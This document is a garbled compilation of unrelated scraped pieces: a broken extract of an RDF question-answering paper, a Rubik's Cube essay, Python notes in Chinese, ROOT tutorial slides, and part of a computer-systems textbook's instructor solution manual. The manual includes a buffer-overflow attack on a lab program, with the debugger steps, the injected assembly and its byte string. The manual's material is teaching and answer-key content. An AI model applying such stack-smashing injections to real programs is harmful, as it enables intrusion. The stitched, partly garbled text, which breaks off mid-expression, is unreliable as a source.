1, ..., n, ui is an entity whose type is ci (i.e., there is a triple ui rdf:type ci in RDF graph) and ci must be in Cvi ; and → − − → u− 3. ∀vi vj ∈ QS ; − i uj ∈ G ∨ uj ui ∈ G. Furthermore, the − → − − → predicate Pij associated with u− i uj (or uj ui ) is in Cvi vj , 1 ≤ i, j ≤ n. Each subgraph match has a score, which is derived from the probability confidences of each edge and vertex mapping. Definition 6 defines the score, which we will discuss later. Our goal is to find all subgraph matches with the top-k scores. A TA-style algorithm [11] is proposed in Section 4.2.2 to address this issue. Each subgraph match of QS implies an answer to the natural language question N , meanwhile, the ambiguity is resolved. For example, in Figure 2, although “Philadelphia” can map three different entities, in the query evaluation stage, we can only find a subgraph (included by vertices u1 , u2 , u3 and c1 in G) containing Philadelphia_film that matches the semantic query graph QS . According to the subgraph graph, we know that the result is “Melanie_Griffith”, meanwhile, the ambiguity is resolved. Mapping phrases “Philadelphia” to Philadelphia or Philadelphia_76ers of QS is false positive for the question N , since there is no data to support that.hasGender(b) Āuncle ofāFigure 4: Mapping Relation Phrases to Predicates or Predicate Paths Although mapping these relation phrases into canonicalized representations is the core challenge in relation extraction [17], none of the prior approaches consider mapping a relation phrase to a sequence of consecutive predicate edges in RDF graph. Patty demo [17] only finds the equivalence between a relation phrase and a single predicate. However, some relation phrases cannot be interpreted as a single predicate. For example, “uncle of” corresponds to a length-3 predicate path in RDF graph G, as shown in Figure 3. In order to address this issue, we propose the following approach. Given a relation phrase reli , its corresponding support set containing entity pairs that occurs in RDF graph is denoted as Sup(reli ) j 1 m = { (vi , vi1 ), ..., (vi , vim )}. Considering each pair (vi , vij ), j j j = 1, ..., m, we find all simple paths between vi and vi in RDF j graph G, denoted as P ath(vi , vij ). Let P S (reli ) = j =1,...,m j j P ath(vi , vi ). For example, given an entity pair ( Ted_Kennedy , John_F._Kennedy,_Jr. ), we locate them at RDF graph G and find simple pathes between them (as shown in Figure 4). If a path L is frequent in P S (“uncle of”), L is a good candidate to represent the semantic of relation phrase “uncle of”. For efficiency considerations, we only find simple paths with no longer than a threshold1 . We adopt a bi-directional BFS (breathj j first-search) search from vertices vi and vij to find P ath(vi , vij ). Note that we ignore edge directions (in RDF graph) in a BFS process. For each relation phrase reli with m supporting entity pairs, j we have a collection of all path sets P ath(vi , vij ), denoted as j j P S (reli ) = j =1,...,m P ath(vi , vi ). Intuitively, if a predicate path is frequent in P S (reli ), it is a good candidate that has semantic equivalence with relation phrase reli . However, the above simple intuition may introduce noises. For example, we find that (hasGender , hasGender) is the most frequent predicate path in P S (“uncle of”) (as shown in Figure 4). Obviously, it is not a good predicate path to represent the sematic of relation phrase “uncle of”. In order to eliminate noises, we borrow the intuition of tf-idf measure [15]. Although (hasGender ,hasGender) is frequent in P S (“uncle of”), it is also frequent in the path sets of other relation phrases, such as P S (“is parent of”), P S (“is advisor of”) and so on. Thus, (hasGender ,hasGender) is not an important feature for P S (“uncle of”). It is exactly the same with measuring the importance of a word w with regard to a document. For example, if a word w is frequent in lots of documents in a corpus, it is not a good feature. A word has a high tf-idf, a numerical statistic in measuring how important a word is to a document in a corpus, if it occurs in a document frequently, but the frequency of the word in the whole corpus is small. In our problem, for each relation phrase reli , i = 1, ..., n, we deem P S (reli ) as a virtual document. All predicate paths in P S (reli ) are regarded as virtual words. The corpus contains all P S (reli ), i = 1, ..., n. Formally, we define tf-idf value of a predicate path L in the following definition. Note that if L is a length-1 predicate path, L is a predicate P .1 We set the threshold as 4 in our experiments. More details about the parameter setting will be discussed in Section 6.3.OFFLINEThe semantic relation extraction relies on a paraphrase dictionary D. A relation phrase is a surface string that occurs between a pair of entities in a sentence [17], such as “be married to” and “play in” in the running example. We need to build a paraphrase dictionary D, such as Figure 3, to map relation phrases to some candidate predicates or predicate paths. Table 2 shows two sample relation phrases and their supporting entity pairs. In this paper, we do not discuss how to extract relation phrases along with their corresponding entity pairs. Lots of NLP literature about relation extraction study this problem, such as Patty [18] and ReVerb [10]. For example, Patty [18] utilizes the dependency structure in sentences and ReVerb [10] adopts the n-gram to find relation phrases and the corresponding support set. In this work, we assume that the relation phrases and their support sets are given. The task in the offline processing is to find the semantic equivalence between relation phrases and the corresponding predicates (and predicate paths) in RDF graphs, i.e., building a paraphrase dictionary D like Figure 3. Suppose that we have a dictionary T = {rel1 , ..., reln }, where each reli is a relation phrase, i = 1, ..., n. Each reli has a support set of entity pairs that occur in RDF graph, i.e., Sup (reli ) 1 m = { (vi , vi1 ), ..., (vi , vim )}. For each reli , i = 1, ..., n, the goal is to mine top-k possible predicates or predicate paths formed by consecutive predicate edges in RDF graph, which have sematic equivalence with relation phrase reli .317。
魔方作文英语

魔方作文英语Rubiks Cube a popular puzzle toy not only brings fun but also cultivates logical thinking and spatial imagination. The following is a detailed introduction to the English composition about the Rubiks Cube.Title The Fascination of the Rubiks CubeIntroductionThe Rubiks Cube invented by Ernő Rubik in 1974 has become a classic brain teaser that challenges peoples intelligence and patience. This small cube composed of colorful squares has attracted countless enthusiasts worldwide to explore its secrets.Body1. Basic Introduction to the Rubiks CubeThe Rubiks Cube consists of six faces each with nine squares totaling 54 squares.Each face can be rotated independently allowing for various combinations.2. Benefits of Playing with the Rubiks CubeEnhances logical thinking and problemsolving skills.Improves handeye coordination and fine motor skills.Stimulates creativity and imagination.3. Methods to Solve the Rubiks CubeBeginners can start with simple methods such as layerbylayer or beginners method.Advanced players can learn more complex algorithms and techniques such as CFOP Cross F2L OLL PLL or Roux method.4. Competitions and RecordsThe World Cube Association WCA organizes competitions worldwide where players compete in various categories.Records are constantly being broken with the current world record for solving a 3x3x3 Rubiks Cube being under 4 seconds.5. Cultural Impact of the Rubiks CubeThe Rubiks Cube has become a symbol of intelligence and creativity.It has inspired various forms of art such as paintings sculptures and even fashion designs.ConclusionThe Rubiks Cube is more than just a toy it is a tool for intellectual development and a source of inspiration. Whether you are a beginner or an expert the Rubiks Cube offers endless possibilities for learning and enjoyment. So why not give it a try and unlock the magic within this colorful cube。
python4级知识点

python4级知识点Python4级知识点是指Python编程语言的高级内容和技巧,适合那些已经具备一定Python编程基础的人。
下面将介绍几个重要的Python4级知识点。
1. 迭代器和生成器:迭代器是一个可以被遍历的对象,使用它可以按序访问数据集合。
生成器是一种特殊的迭代器,可以通过生成器函数自定义生成器,更有效地逐步产生结果,而不是一次性生成全部结果,节省内存和计算资源。
2. 装饰器:装饰器是Python中一种强大而灵活的编程技巧,它可以在不修改被装饰函数源代码的情况下,给函数添加额外的功能。
装饰器函数接受被装饰的函数作为输入,并返回一个新的函数,这个新函数可以包装原函数,并在调用前后执行额外的代码。
3. 上下文管理器:上下文管理器是用来管理资源的代码块,确保在代码块执行结束后正确地释放和清理资源。
Python中的with语句可以配合上下文管理器使用,使得代码更加简洁和可读。
自定义上下文管理器需要实现__enter__和__exit__方法。
4. 正则表达式:正则表达式是一种强大的字符串匹配工具,能够通过一系列特定的字符和语法规则,快速匹配和处理字符串。
Python内置的re模块提供了对正则表达式的支持,可以用它来进行文本搜索、替换和分割等操作。
5. 进程和线程:Python有内置的多线程和多进程模块用于实现并发编程。
多线程可以同时执行多个任务,适合处理I/O密集型任务。
多进程可以同时运行多个独立的进程,适合处理CPU密集型任务。
使用多线程和多进程可以提高程序的性能和效率。
这些知识点都是Python编程的高级内容,掌握它们可以让你编写更高效、更灵活的Python程序。
在学习和应用这些知识点时,要注意深入理解其原理和使用场景,以便能在实际项目中灵活运用。
ROOT_for_beginners_Day1

ROOT for beginnersFirst DayDiscovering thegraphical environmentWelcome to ROOT !Today's menu:We present a guided tour of basic use of ROOT in order to plot spectra and make pretty pictures !For further information, you should consult the "User's Guide" at http://root.cern.chHandling ROOT files Plotting 1-D spectra Handling canvases Decorating a figure Fitting a 1-D spectrum Operations on 2-D spectra Saving figuresHandling ROOT filesOr you could do:TBrowser totoorTBrowser *tata = new TBrowser Explanations tomorrow (Day 2)!3. Choose option"detailed list"Plotting spectra First of all, 1-D spectra1. Double-clickhistogram "hpx"Discovering the canvas(TCanvas)•A new window appears - the canvasThe histogramDisplayframe"X" axisObject name & partial integral for spectraObject type (class):: object nameDisplay frame (TFrame)"X" axis (TAxis)Histogram (TH1F)Like this !Handling the canvas* *without smudging the artworkWipe only the activeNext, choose the pad where you want to display your spectrum (click with middle button)WARNING!The first sub-pad is not automatically selected•Dividing the canvas to display several spectra at once:ExerciseDecorating a figure Making pretty picturesOpen the toolbarOpen the toolbarOpen the toolbarOpen the toolbarSpectra within spectra within…Spectra within spectra within…Spectra within spectra within……using LaTeX (well, almost)Fitting a 1-D spectrum。
人教必修一Unit4_Listening_and_Speaking_名师教学设计

Unit 4 Listening and Speaking 名师教学设计●课时内容Report natural disasters Pronunciation本节课为听说课,主要意图是引出本单元的主题:自然灾害。
首先通过观看一段视频,直观认识五种不同的自然灾害,然后听一段关于自然灾害的新闻报道,获取常见自然灾害的基本信息,如级别、发生时间、毁坏程度、伤亡情况以及起因等,最后提供了地震、野火、水灾的简要信息,让学生去使用自己的语言完成一个简短的新闻报道。
最后复习一些发音规律。
●课时目标1.认识常见的几种自然灾害,如地震、森林火灾等。
2.听懂几种常见自然灾害的新闻报道的介绍,并归纳要点。
3.正确使用自然灾害话题相关词语,报道一次自然灾害。
●重点难点重点:1.在听的过程中,获取描述自然灾害相关词汇和句型。
2获取几种常见自然灾害的相关信息。
难点:正确使用自然灾害话题相关词语,报道一次自然灾害。
●教学准备教师准备:1.了解常见自然灾害的常识。
2准备一段关于五种常见自然灾害的视频和相关图片。
学生准备:1.预习本节课的新词汇和内容2利用互联网等资源获取一些自然灾害的相关信息并做好记录,为开展口语活动提供素材。
●教学过程Step I 学习理解活动一:感知与注意(Get to know some natural disasters)1.Watch and lookAsk students to watch the video Natural Disaster and look at the photos first.2.Write.After watching and looking,ask students to write down the names of the natural disasters.3.Check.Ask students to check the answers first in pairs or groups and then with whole class.Suggested answers①tornado②landslide③earthquake④wildfire⑤flood【设计意图】通过播放和观看一段关于五种常见自然灾害的视频,使学生有身临其境的感觉,调动身体多种感觉器官参与学习活动,能够大大提高学习效率。
answer

Computer Systems:A Programmer’s PerspectiveInstructor’s Solution Manual1Randal E.BryantDavid R.O’HallaronDecember4,20031Copyright c2003,R.E.Bryant,D.R.O’Hallaron.All rights reserved.2Chapter1Solutions to Homework ProblemsThe text uses two different kinds of exercises:Practice Problems.These are problems that are incorporated directly into the text,with explanatory solutions at the end of each chapter.Our intention is that students will work on these problems as they read the book.Each one highlights some particular concept.Homework Problems.These are found at the end of each chapter.They vary in complexity from simple drills to multi-week labs and are designed for instructors to give as assignments or to use as recitation examples.This document gives the solutions to the homework problems.1.1Chapter1:A Tour of Computer Systems1.2Chapter2:Representing and Manipulating InformationProblem2.40Solution:This exercise should be a straightforward variation on the existing code.2CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS1011void show_double(double x)12{13show_bytes((byte_pointer)&x,sizeof(double));14}code/data/show-ans.c 1int is_little_endian(void)2{3/*MSB=0,LSB=1*/4int x=1;56/*Return MSB when big-endian,LSB when little-endian*/7return(int)(*(char*)&x);8}1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION3 There are many solutions to this problem,but it is a little bit tricky to write one that works for any word size.Here is our solution:code/data/shift-ans.c The above code peforms a right shift of a word in which all bits are set to1.If the shift is arithmetic,the resulting word will still have all bits set to1.Problem2.45Solution:This problem illustrates some of the challenges of writing portable code.The fact that1<<32yields0on some32-bit machines and1on others is common source of bugs.A.The C standard does not define the effect of a shift by32of a32-bit datum.On the SPARC(andmany other machines),the expression x<<k shifts by,i.e.,it ignores all but the least significant5bits of the shift amount.Thus,the expression1<<32yields1.pute beyond_msb as2<<31.C.We cannot shift by more than15bits at a time,but we can compose multiple shifts to get thedesired effect.Thus,we can compute set_msb as2<<15<<15,and beyond_msb as set_msb<<1.Problem2.46Solution:This problem highlights the difference between zero extension and sign extension.It also provides an excuse to show an interesting trick that compilers often use to use shifting to perform masking and sign extension.A.The function does not perform any sign extension.For example,if we attempt to extract byte0fromword0xFF,we will get255,rather than.B.The following code uses a well-known trick for using shifts to isolate a particular range of bits and toperform sign extension at the same time.First,we perform a left shift so that the most significant bit of the desired byte is at bit position31.Then we right shift by24,moving the byte into the proper position and peforming sign extension at the same time.4CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 3int left=word<<((3-bytenum)<<3);4return left>>24;5}Problem2.48Solution:This problem lets students rework the proof that complement plus increment performs negation.We make use of the property that two’s complement addition is associative,commutative,and has additive ing C notation,if we define y to be x-1,then we have˜y+1equal to-y,and hence˜y equals -y+1.Substituting gives the expression-(x-1)+1,which equals-x.Problem2.49Solution:This problem requires a fairly deep understanding of two’s complement arithmetic.Some machines only provide one form of multiplication,and hence the trick shown in the code here is actually required to perform that actual form.As seen in Equation2.16we have.Thefinal term has no effect on the-bit representation of,but the middle term represents a correction factor that must be added to the high order bits.This is implemented as follows:code/data/uhp-ans.c Problem2.50Solution:Patterns of the kind shown here frequently appear in compiled code.1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION5A.:x+(x<<2)B.:x+(x<<3)C.:(x<<4)-(x<<1)D.:(x<<3)-(x<<6)Problem2.51Solution:Bit patterns similar to these arise in many applications.Many programmers provide them directly in hex-adecimal,but it would be better if they could express them in more abstract ways.A..˜((1<<k)-1)B..((1<<k)-1)<<jProblem2.52Solution:Byte extraction and insertion code is useful in many contexts.Being able to write this sort of code is an important skill to foster.code/data/rbyte-ans.c Problem2.53Solution:These problems are fairly tricky.They require generating masks based on the shift amounts.Shift value k equal to0must be handled as a special case,since otherwise we would be generating the mask by performing a left shift by32.6CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1unsigned srl(unsigned x,int k)2{3/*Perform shift arithmetically*/4unsigned xsra=(int)x>>k;5/*Make mask of low order32-k bits*/6unsigned mask=k?((1<<(32-k))-1):˜0;78return xsra&mask;9}code/data/rshift-ans.c 1int sra(int x,int k)2{3/*Perform shift logically*/4int xsrl=(unsigned)x>>k;5/*Make mask of high order k bits*/6unsigned mask=k?˜((1<<(32-k))-1):0;78return(x<0)?mask|xsrl:xsrl;9}.1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION7B.(a)For,we have,,code/data/floatge-ans.c 1int float_ge(float x,float y)2{3unsigned ux=f2u(x);4unsigned uy=f2u(y);5unsigned sx=ux>>31;6unsigned sy=uy>>31;78return9(ux<<1==0&&uy<<1==0)||/*Both are zero*/10(!sx&&sy)||/*x>=0,y<0*/11(!sx&&!sy&&ux>=uy)||/*x>=0,y>=0*/12(sx&&sy&&ux<=uy);/*x<0,y<0*/13},8CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS This exercise is of practical value,since Intel-compatible processors perform all of their arithmetic in ex-tended precision.It is interesting to see how adding a few more bits to the exponent greatly increases the range of values that can be represented.Description Extended precisionValueSmallest denorm.Largest norm.Problem2.59Solution:We have found that working throughfloating point representations for small word sizes is very instructive. Problems such as this one help make the description of IEEEfloating point more concrete.Description8000Smallest value4700Largest denormalized———code/data/fpwr2-ans.c1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS91/*Compute2**x*/2float fpwr2(int x){34unsigned exp,sig;5unsigned u;67if(x<-149){8/*Too small.Return0.0*/9exp=0;10sig=0;11}else if(x<-126){12/*Denormalized result*/13exp=0;14sig=1<<(x+149);15}else if(x<128){16/*Normalized result.*/17exp=x+127;18sig=0;19}else{20/*Too big.Return+oo*/21exp=255;22sig=0;23}24u=exp<<23|sig;25return u2f(u);26}10CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS int decode2(int x,int y,int z){int t1=y-z;int t2=x*t1;int t3=(t1<<31)>>31;int t4=t3ˆt2;return t4;}Problem3.32Solution:This code example demonstrates one of the pedagogical challenges of using a compiler to generate assembly code examples.Seemingly insignificant changes in the C code can yield very different results.Of course, students will have to contend with this property as work with machine-generated assembly code anyhow. They will need to be able to decipher many different code patterns.This problem encourages them to think in abstract terms about one such pattern.The following is an annotated version of the assembly code:1movl8(%ebp),%edx x2movl12(%ebp),%ecx y3movl%edx,%eax4subl%ecx,%eax result=x-y5cmpl%ecx,%edx Compare x:y6jge.L3if>=goto done:7movl%ecx,%eax8subl%edx,%eax result=y-x9.L3:done:A.When,it will computefirst and then.When it just computes.B.The code for then-statement gets executed unconditionally.It then jumps over the code for else-statement if the test is false.C.then-statementt=test-expr;if(t)goto done;else-statementdone:D.The code in then-statement must not have any side effects,other than to set variables that are also setin else-statement.1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS11Problem3.33Solution:This problem requires students to reason about the code fragments that implement the different branches of a switch statement.For this code,it also requires understanding different forms of pointer dereferencing.A.In line29,register%edx is copied to register%eax as the return value.From this,we can infer that%edx holds result.B.The original C code for the function is as follows:1/*Enumerated type creates set of constants numbered0and upward*/2typedef enum{MODE_A,MODE_B,MODE_C,MODE_D,MODE_E}mode_t;34int switch3(int*p1,int*p2,mode_t action)5{6int result=0;7switch(action){8case MODE_A:9result=*p1;10*p1=*p2;11break;12case MODE_B:13*p2+=*p1;14result=*p2;15break;16case MODE_C:17*p2=15;18result=*p1;19break;20case MODE_D:21*p2=*p1;22/*Fall Through*/23case MODE_E:24result=17;25break;26default:27result=-1;28}29return result;30}Problem3.34Solution:This problem gives students practice analyzing disassembled code.The switch statement contains all the features one can imagine—cases with multiple labels,holes in the range of possible case values,and cases that fall through.12CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1int switch_prob(int x)2{3int result=x;45switch(x){6case50:7case52:8result<<=2;9break;10case53:11result>>=2;12break;13case54:14result*=3;15/*Fall through*/16case55:17result*=result;18/*Fall through*/19default:20result+=10;21}2223return result;24}code/asm/varprod-ans.c 1int var_prod_ele_opt(var_matrix A,var_matrix B,int i,int k,int n) 2{3int*Aptr=&A[i*n];4int*Bptr=&B[k];5int result=0;6int cnt=n;78if(n<=0)9return result;1011do{12result+=(*Aptr)*(*Bptr);13Aptr+=1;14Bptr+=n;15cnt--;1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS13 16}while(cnt);1718return result;19}code/asm/structprob-ans.c 1typedef struct{2int idx;3int x[4];4}a_struct;14CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1/*Read input line and write it back*/2/*Code will work for any buffer size.Bigger is more time-efficient*/ 3#define BUFSIZE644void good_echo()5{6char buf[BUFSIZE];7int i;8while(1){9if(!fgets(buf,BUFSIZE,stdin))10return;/*End of file or error*/11/*Print characters in buffer*/12for(i=0;buf[i]&&buf[i]!=’\n’;i++)13if(putchar(buf[i])==EOF)14return;/*Error*/15if(buf[i]==’\n’){16/*Reached terminating newline*/17putchar(’\n’);18return;19}20}21}An alternative implementation is to use getchar to read the characters one at a time.Problem3.38Solution:Successfully mounting a buffer overflow attack requires understanding many aspects of machine-level pro-grams.It is quite intriguing that by supplying a string to one function,we can alter the behavior of another function that should always return afixed value.In assigning this problem,you should also give students a stern lecture about ethical computing practices and dispell any notion that hacking into systems is a desirable or even acceptable thing to do.Our solution starts by disassembling bufbomb,giving the following code for getbuf: 1080484f4<getbuf>:280484f4:55push%ebp380484f5:89e5mov%esp,%ebp480484f7:83ec18sub$0x18,%esp580484fa:83c4f4add$0xfffffff4,%esp680484fd:8d45f4lea0xfffffff4(%ebp),%eax78048500:50push%eax88048501:e86a ff ff ff call8048470<getxs>98048506:b801000000mov$0x1,%eax10804850b:89ec mov%ebp,%esp11804850d:5d pop%ebp12804850e:c3ret13804850f:90nopWe can see on line6that the address of buf is12bytes below the saved value of%ebp,which is4bytes below the return address.Our strategy then is to push a string that contains12bytes of code,the saved value1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS15 of%ebp,and the address of the start of the buffer.To determine the relevant values,we run GDB as follows:1.First,we set a breakpoint in getbuf and run the program to that point:(gdb)break getbuf(gdb)runComparing the stopping point to the disassembly,we see that it has already set up the stack frame.2.We get the value of buf by computing a value relative to%ebp:(gdb)print/x(%ebp+12)This gives0xbfffefbc.3.Wefind the saved value of register%ebp by dereferencing the current value of this register:(gdb)print/x*$ebpThis gives0xbfffefe8.4.Wefind the value of the return pointer on the stack,at offset4relative to%ebp:(gdb)print/x*((int*)$ebp+1)This gives0x8048528We can now put this information together to generate assembly code for our attack:1pushl$0x8048528Put correct return pointer back on stack2movl$0xdeadbeef,%eax Alter return value3ret Re-execute return4.align4Round up to125.long0xbfffefe8Saved value of%ebp6.long0xbfffefbc Location of buf7.long0x00000000PaddingNote that we have used the.align statement to get the assembler to insert enough extra bytes to use up twelve bytes for the code.We added an extra4bytes of0s at the end,because in some cases OBJDUMP would not generate the complete byte pattern for the data.These extra bytes(plus the termininating null byte)will overflow into the stack frame for test,but they will not affect the program behavior. Assembling this code and disassembling the object code gives us the following:10:6828850408push$0x804852825:b8ef be ad de mov$0xdeadbeef,%eax3a:c3ret4b:90nop Byte inserted for alignment.5c:e8ef ff bf bc call0xbcc00000Invalid disassembly.611:ef out%eax,(%dx)Trying to diassemble712:ff(bad)data813:bf00000000mov$0x0,%edi16CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS From this we can read off the byte sequence:6828850408b8ef be ad de c390e8ef ff bf bc ef ff bf00000000Problem3.39Solution:This problem is a variant on the asm examples in the text.The code is actually fairly simple.It relies on the fact that asm outputs can be arbitrary lvalues,and hence we can use dest[0]and dest[1]directly in the output list.code/asm/asmprobs-ans.c Problem3.40Solution:For this example,students essentially have to write the entire function in assembly.There is no(apparent) way to interface between thefloating point registers and the C code using extended asm.code/asm/fscale.c1.4.CHAPTER4:PROCESSOR ARCHITECTURE17 1.4Chapter4:Processor ArchitectureProblem4.32Solution:This problem makes students carefully examine the tables showing the computation stages for the different instructions.The steps for iaddl are a hybrid of those for irmovl and OPl.StageFetchrA:rB M PCvalP PCExecuteR rB valEPC updateleaveicode:ifun M PCDecodevalB RvalE valBMemoryWrite backR valMPC valPProblem4.34Solution:The following HCL code includes implementations of both the iaddl instruction and the leave instruc-tions.The implementations are fairly straightforward given the computation steps listed in the solutions to problems4.32and4.33.You can test the solutions using the test code in the ptest subdirectory.Make sure you use command line argument‘-i.’18CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1####################################################################2#HCL Description of Control for Single Cycle Y86Processor SEQ#3#Copyright(C)Randal E.Bryant,David R.O’Hallaron,2002#4####################################################################56##This is the solution for the iaddl and leave problems78####################################################################9#C Include’s.Don’t alter these#10#################################################################### 1112quote’#include<stdio.h>’13quote’#include"isa.h"’14quote’#include"sim.h"’15quote’int sim_main(int argc,char*argv[]);’16quote’int gen_pc(){return0;}’17quote’int main(int argc,char*argv[])’18quote’{plusmode=0;return sim_main(argc,argv);}’1920####################################################################21#Declarations.Do not change/remove/delete any of these#22#################################################################### 2324#####Symbolic representation of Y86Instruction Codes#############25intsig INOP’I_NOP’26intsig IHALT’I_HALT’27intsig IRRMOVL’I_RRMOVL’28intsig IIRMOVL’I_IRMOVL’29intsig IRMMOVL’I_RMMOVL’30intsig IMRMOVL’I_MRMOVL’31intsig IOPL’I_ALU’32intsig IJXX’I_JMP’33intsig ICALL’I_CALL’34intsig IRET’I_RET’35intsig IPUSHL’I_PUSHL’36intsig IPOPL’I_POPL’37#Instruction code for iaddl instruction38intsig IIADDL’I_IADDL’39#Instruction code for leave instruction40intsig ILEAVE’I_LEAVE’4142#####Symbolic representation of Y86Registers referenced explicitly##### 43intsig RESP’REG_ESP’#Stack Pointer44intsig REBP’REG_EBP’#Frame Pointer45intsig RNONE’REG_NONE’#Special value indicating"no register"4647#####ALU Functions referenced explicitly##### 48intsig ALUADD’A_ADD’#ALU should add its arguments4950#####Signals that can be referenced by control logic####################1.4.CHAPTER4:PROCESSOR ARCHITECTURE195152#####Fetch stage inputs#####53intsig pc’pc’#Program counter54#####Fetch stage computations#####55intsig icode’icode’#Instruction control code56intsig ifun’ifun’#Instruction function57intsig rA’ra’#rA field from instruction58intsig rB’rb’#rB field from instruction59intsig valC’valc’#Constant from instruction60intsig valP’valp’#Address of following instruction 6162#####Decode stage computations#####63intsig valA’vala’#Value from register A port64intsig valB’valb’#Value from register B port 6566#####Execute stage computations#####67intsig valE’vale’#Value computed by ALU68boolsig Bch’bcond’#Branch test6970#####Memory stage computations#####71intsig valM’valm’#Value read from memory727374####################################################################75#Control Signal Definitions.#76#################################################################### 7778################Fetch Stage################################### 7980#Does fetched instruction require a regid byte?81bool need_regids=82icode in{IRRMOVL,IOPL,IPUSHL,IPOPL,83IIADDL,84IIRMOVL,IRMMOVL,IMRMOVL};8586#Does fetched instruction require a constant word?87bool need_valC=88icode in{IIRMOVL,IRMMOVL,IMRMOVL,IJXX,ICALL,IIADDL};8990bool instr_valid=icode in91{INOP,IHALT,IRRMOVL,IIRMOVL,IRMMOVL,IMRMOVL,92IIADDL,ILEAVE,93IOPL,IJXX,ICALL,IRET,IPUSHL,IPOPL};9495################Decode Stage################################### 9697##What register should be used as the A source?98int srcA=[99icode in{IRRMOVL,IRMMOVL,IOPL,IPUSHL}:rA;20CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 101icode in{IPOPL,IRET}:RESP;1021:RNONE;#Don’t need register103];104105##What register should be used as the B source?106int srcB=[107icode in{IOPL,IRMMOVL,IMRMOVL}:rB;108icode in{IIADDL}:rB;109icode in{IPUSHL,IPOPL,ICALL,IRET}:RESP;110icode in{ILEAVE}:REBP;1111:RNONE;#Don’t need register112];113114##What register should be used as the E destination?115int dstE=[116icode in{IRRMOVL,IIRMOVL,IOPL}:rB;117icode in{IIADDL}:rB;118icode in{IPUSHL,IPOPL,ICALL,IRET}:RESP;119icode in{ILEAVE}:RESP;1201:RNONE;#Don’t need register121];122123##What register should be used as the M destination?124int dstM=[125icode in{IMRMOVL,IPOPL}:rA;126icode in{ILEAVE}:REBP;1271:RNONE;#Don’t need register128];129130################Execute Stage###################################131132##Select input A to ALU133int aluA=[134icode in{IRRMOVL,IOPL}:valA;135icode in{IIRMOVL,IRMMOVL,IMRMOVL}:valC;136icode in{IIADDL}:valC;137icode in{ICALL,IPUSHL}:-4;138icode in{IRET,IPOPL}:4;139icode in{ILEAVE}:4;140#Other instructions don’t need ALU141];142143##Select input B to ALU144int aluB=[145icode in{IRMMOVL,IMRMOVL,IOPL,ICALL,146IPUSHL,IRET,IPOPL}:valB;147icode in{IIADDL,ILEAVE}:valB;148icode in{IRRMOVL,IIRMOVL}:0;149#Other instructions don’t need ALU1.4.CHAPTER4:PROCESSOR ARCHITECTURE21151152##Set the ALU function153int alufun=[154icode==IOPL:ifun;1551:ALUADD;156];157158##Should the condition codes be updated?159bool set_cc=icode in{IOPL,IIADDL};160161################Memory Stage###################################162163##Set read control signal164bool mem_read=icode in{IMRMOVL,IPOPL,IRET,ILEAVE};165166##Set write control signal167bool mem_write=icode in{IRMMOVL,IPUSHL,ICALL};168169##Select memory address170int mem_addr=[171icode in{IRMMOVL,IPUSHL,ICALL,IMRMOVL}:valE;172icode in{IPOPL,IRET}:valA;173icode in{ILEAVE}:valA;174#Other instructions don’t need address175];176177##Select memory input data178int mem_data=[179#Value from register180icode in{IRMMOVL,IPUSHL}:valA;181#Return PC182icode==ICALL:valP;183#Default:Don’t write anything184];185186################Program Counter Update############################187188##What address should instruction be fetched at189190int new_pc=[191#e instruction constant192icode==ICALL:valC;193#Taken e instruction constant194icode==IJXX&&Bch:valC;195#Completion of RET e value from stack196icode==IRET:valM;197#Default:Use incremented PC1981:valP;199];22CHAPTER 1.SOLUTIONS TO HOMEWORK PROBLEMSME DMispredictE DM E DM M E D E DMGen./use 1W E DM Gen./use 2WE DM Gen./use 3W Figure 1.1:Pipeline states for special control conditions.The pairs connected by arrows can arisesimultaneously.code/arch/pipe-nobypass-ans.hcl1.4.CHAPTER4:PROCESSOR ARCHITECTURE232#At most one of these can be true.3bool F_bubble=0;4bool F_stall=5#Stall if either operand source is destination of6#instruction in execute,memory,or write-back stages7d_srcA!=RNONE&&d_srcA in8{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||9d_srcB!=RNONE&&d_srcB in10{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||11#Stalling at fetch while ret passes through pipeline12IRET in{D_icode,E_icode,M_icode};1314#Should I stall or inject a bubble into Pipeline Register D?15#At most one of these can be true.16bool D_stall=17#Stall if either operand source is destination of18#instruction in execute,memory,or write-back stages19#but not part of mispredicted branch20!(E_icode==IJXX&&!e_Bch)&&21(d_srcA!=RNONE&&d_srcA in22{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||23d_srcB!=RNONE&&d_srcB in24{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE});2526bool D_bubble=27#Mispredicted branch28(E_icode==IJXX&&!e_Bch)||29#Stalling at fetch while ret passes through pipeline30!(E_icode in{IMRMOVL,IPOPL}&&E_dstM in{d_srcA,d_srcB})&&31#but not condition for a generate/use hazard32!(d_srcA!=RNONE&&d_srcA in33{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||34d_srcB!=RNONE&&d_srcB in35{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE})&&36IRET in{D_icode,E_icode,M_icode};3738#Should I stall or inject a bubble into Pipeline Register E?39#At most one of these can be true.40bool E_stall=0;41bool E_bubble=42#Mispredicted branch43(E_icode==IJXX&&!e_Bch)||44#Inject bubble if either operand source is destination of45#instruction in execute,memory,or write back stages46d_srcA!=RNONE&&47d_srcA in{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}|| 48d_srcB!=RNONE&&49d_srcB 